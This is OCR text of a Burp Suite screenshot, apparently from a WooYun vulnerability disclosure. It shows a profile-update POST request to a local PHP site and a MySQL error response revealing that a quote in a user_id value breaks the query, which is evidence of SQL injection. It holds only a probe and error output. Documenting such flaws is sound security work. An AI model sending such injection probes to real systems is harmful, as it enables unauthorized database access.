 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /index.php?user&q=code/user/realname HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 3205
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYvtAx6YDBqt776u2
Referer: http://127.0.0.1/index.php?user&q=code/user/realname
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=02aba1c5839410edb40f3807a101986e;
RFdDTVNlc2VyX2lk=838cOrPDhhyriQoFaRRiPqbbAYSTtouOtn7WvPp2rw; EDiaryEditor_RSave=true
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="realname"
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="sex"
2
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="nation"
365
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="birthday"
2015-08-11
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="card_type"
1
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="card_id"
522635197809122343
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="province"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2015 16:00:36 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Content-Length: 538
Content-Type: text/html;charset=GB2312
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ''' at line 6□□SQL□□□□!select
p2.name as typename,p2.type,p3.*,p4.*,p5.*,p1.* from `dw_user` as p1
left join `dw_user_type` as p2 on p1.type_id =
p2.type_id
left join `dw_user_cache` as p3 on p3.user_id =
p1.user_id
left join `dw_account` as p4 on p4.user_id =
p1.user_id
left join `dw_userinfo` as p5 on p5.user_id =
p1.user_id
where 1=1 and p1.user_id = 1'
www.wooyun.org